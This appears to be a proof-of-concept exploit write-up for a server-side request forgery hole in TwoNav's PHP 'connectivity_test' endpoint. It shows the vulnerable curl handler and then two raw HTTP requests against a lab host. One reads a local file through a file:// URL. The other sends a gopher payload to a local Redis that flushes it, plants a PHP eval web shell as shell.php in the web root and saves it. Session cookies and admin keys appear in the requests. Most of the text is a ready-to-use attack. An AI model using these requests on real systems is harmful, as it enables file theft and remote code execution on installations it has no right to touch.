function read_data(){
global $USER_DB;
//指定类型限制仅root账号可用!
if($USER_DB['UserGroup'] != 'root' && in_array( $_GET['type'],['diagnostic_log','connectivity_test','phpinfo'])){
msg(-1,'无权限');
}

//概要数据统计
if($_GET['type'] == 'home'){
$category_count = count_db('user_categorys',['uid'=>UID])??0;
$link_count = count_db('user_links',['uid'=>UID])??0;
$index_count = get_db('user_count','v',['uid'=>UID,'k'=>date('Ym'),'t'=>'index_Ym'])??0;
$click_count = get_db('user_count','v',['uid'=>UID,'k'=>date('Ym'),'t'=>'click_Ym'])??0;
msgA( ['code'=>1,'data'=>[$category_count,$link_count,$index_count,$click_count] ]);
//连通测试
}elseif($_GET['type'] == 'connectivity_test'){
if($GLOBALS['global_config']['offline'] == '1'){
msg(1,'您已开启离线模式,无法使用该功能!');
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_POST['url']);
curl_setopt($ch, CURLOPT_TIMEOUT, 10);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
$start = microtime(true);
$response = curl_exec($ch);
$end = microtime(true);
$time = round(($end - $start) * 1000, 2);
if(curl_errno($ch)) {
$log .= "请求发生错误:".curl_error($ch);
} else {
$log .= "响应内容:".$response ?? 'Null' ;
$log .= ",访问耗时:{$time} 毫秒。" ;
}
curl_close($ch);
msg(1,$log);
POST /TwoNav/index.php?c=api&method=read_data&type=connectivity_test&u=admin HTTP/1.1
Host: 192.168.31.184
Content-Length: 19
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.31.184
Referer: http://192.168.31.184/TwoNav/?c=admin&page=root/tool&u=admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: TwoNavSID=mjehh1692q6k2m13345op8ljr5; admin_key=2da422eacc04d523b4732337fc682a70
Connection: close
url=file:///D:/flag
POST /TwoNav/index.php?c=api&method=read_data&type=connectivity_test&u=admin HTTP/1.1
Host: 192.168.31.184
Content-Length: 662
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.31.184
Referer: http://192.168.31.184/TwoNav/?c=admin&page=root/tool&u=admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: db_type=mysql; TwoNav_initial=83r8q51c605fflp84i1ibsb6qi; admin_key=66495a9c3f40439d250286a81f4aa1dc; TwoNavSID=o8ckle5vgsfhuu4l2gq0so8e11
Connection: close
url=gopher%3A//127.0.0.1%3A6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252433%250D%250A%250A%250A%253C%253Fphp%2520%2540eval%2528%2524_POST%255B%2527xxx%2527%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252427%250D%250AD%253A%255Cenv%255Cphp%255Cphpstudy_pro%255CWWW%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A=